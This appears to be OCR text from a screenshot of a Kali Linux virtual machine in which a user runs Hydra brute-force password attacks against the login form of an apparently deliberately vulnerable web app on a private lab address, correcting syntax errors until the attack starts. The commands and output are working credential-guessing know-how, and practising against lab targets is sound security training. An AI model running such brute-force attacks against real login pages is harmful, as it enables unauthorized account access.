 Toiminnot
VirtualBox Machine
8.5. 00.18
Kali [Käynnistetty] - Oracle VM VirtualBox
Tiedosto Kone View Input Laitteet Ohje
Burp Suite Communit... Damn Vulnerable We... 2 New Tab - Chromium 3 qterminal 12:18 AM
jaho@lambdaK: ~
File Actions Edit View Help
hydra -C defaults.txt -6 pop3s://[2001:db8::1]:143/TLS:DIGEST-MD5
hydra -l admin -p password ftp://[192.168.0.0/24]/
hydra -L logins.txt -P pws.txt -M targets.txt ssh
┌──(jaho㉿lambdaK)-[~]
└─$ hydra -L /usr/share/wordlists/metasploit/common_roots.txt -P metasploit_dictionary_3.dic 192.168.56.101 http-post-form "dwa/login.php:username=^USER&passw
ord=^PASS&Login=Login:Login failed"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-b
inding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-05-08 00:15:02
[ERROR] optional parameter must start with a '/' slash!
┌──(jaho㉿lambdaK)-[~]
└─$ hydra -L /usr/share/wordlists/metasploit/common_roots.txt -P metasploit_dictionary_3.dic 192.168.56.101 http-post-form "/dwa/login.php:username=^USER&pass
word=^PASS&Login=Login:Login failed"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-b
inding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-05-08 00:15:25
[ERROR] the variables argument needs at least the strings ^USER^, ^PASS^, ^USER64^ or ^PASS64^: username=^USER&password=^PASS&Login=Login
┌──(jaho㉿lambdaK)-[~]
└─$ hydra -L /usr/share/wordlists/metasploit/common_roots.txt -P metasploit_dictionary_3.dic 192.168.56.101 http-post-form "/dwa/login.php:username=^USER^&pas
sword=^PASS^&Login=Login:Login failed"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-b
inding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-05-08 00:15:51
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26304075 login tries (l:4725/p:5567), ~1644005 tries per task
[DATA] attacking http-post-form://192.168.56.101:80/dwa/login.php:username=^USER^&password=^PASS^&Login=Login:Login failed
[STATUS] 4555.00 tries/min, 4555 tries in 00:01h, 26299520 to do in 96:14h, 16 active
Oikea Ctrl